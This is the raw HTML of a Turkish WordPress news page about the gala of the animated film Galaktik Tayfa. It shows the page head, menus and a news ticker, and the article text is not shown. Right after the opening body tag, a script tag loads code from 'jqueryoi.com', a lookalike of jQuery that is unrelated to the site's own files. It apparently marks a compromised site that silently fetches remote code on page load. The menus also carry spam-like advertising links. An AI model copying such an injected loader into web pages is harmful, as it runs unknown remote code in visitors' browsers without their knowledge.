

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html
body_size: 25327
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Galaktik Tayfa’ya muhteşem gala | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Rafadan Tayfa’nın son sinema filmi Galaktik Tayfa, görücüye çıktı. Filmin Atatürk Kültür Merkezi’ndeki (AKM) galasına 2 bini aşkın sinemasever katıldı."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Galaktik Tayfa’ya muhteşem gala | Bir Haber" />
<meta property="og:description" content="Rafadan Tayfa’nın son sinema filmi Galaktik Tayfa, görücüye çıktı. Filmin Atatürk Kültür Merkezi’ndeki (AKM) galasına 2 bini aşkın sinemasever katıldı." />
<meta property="og:url" content="https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:tag" content="Galaktik Tayfa" />
<meta property="article:section" content="Kültür Sanat" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2023/01/rafadan-tayfa.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2023/01/rafadan-tayfa.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Galaktik Tayfa’ya muhteşem gala" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-06T10:54:18+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Galaktik Tayfa’ya muhteşem gala | Bir Haber" />
<meta name="twitter:description" content="Rafadan Tayfa’nın son sinema filmi Galaktik Tayfa, görücüye çıktı. Filmin Atatürk Kültür Merkezi’ndeki (AKM) galasına 2 bini aşkın sinemasever katıldı." />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2023/01/rafadan-tayfa.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="6 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2023/01/rafadan-tayfa.jpg","url":"https://birhaber.net/wp-content/uploads/2023/01/rafadan-tayfa.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html#webpage","url":"https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html","name":"Galaktik Tayfa\u2019ya muhte\u015fem gala | Bir Haber","datePublished":"2023-01-06T10:54:18+03:00","dateModified":"2023-01-06T10:54:18+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2023/01/rafadan-tayfa.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Galaktik Tayfa\u2019ya muhte\u015fem gala | Bir Haber","datePublished":"2023-01-06T10:54:18+03:00","dateModified":"2023-01-06T10:54:18+03:00","articleSection":"K\u00fclt\u00fcr Sanat","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Rafadan Tayfa\u2019n\u0131n son sinema filmi Galaktik Tayfa, g\u00f6r\u00fcc\u00fcye \u00e7\u0131kt\u0131. Filmin Atat\u00fcrk K\u00fclt\u00fcr Merkezi\u2019ndeki (AKM) galas\u0131na 2 bini a\u015fk\u0131n sinemasever kat\u0131ld\u0131.","name":"Galaktik Tayfa\u2019ya muhte\u015fem gala | Bir Haber","@id":"https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2023/01/rafadan-tayfa.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Bir Haber &raquo; Galaktik Tayfa’ya muhteşem gala yorum akışı" href="https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/72212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=72212' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fgalaktik-tayfaya-muhtesem-gala.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fgalaktik-tayfaya-muhtesem-gala.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Galaktik Tayfa’ya muhteşem gala" />
<meta property="og:url" content="https://birhaber.net/galaktik-tayfaya-muhtesem-gala.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2023/01/rafadan-tayfa.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
